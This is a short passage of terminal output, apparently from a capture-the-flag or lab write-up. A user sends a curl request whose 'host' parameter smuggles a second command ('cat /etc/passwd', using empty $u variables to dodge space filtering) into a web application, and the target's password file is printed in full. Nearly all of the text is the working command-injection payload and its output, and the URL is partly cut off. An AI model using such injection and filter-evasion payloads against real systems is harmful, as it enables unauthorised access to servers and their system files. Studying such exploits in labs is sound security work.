 [→ bin4xin's macbookPro  www1 git:(master) curl -A 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36' 'http://35]
ost=www.baidu.com;+$u+cat+/etc$u/passwd$u'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
postfix:x:102:104::/var/spool/postfix:/usr/sbin/nologin
→ bin4xin's macbookPro  www1 git:(master)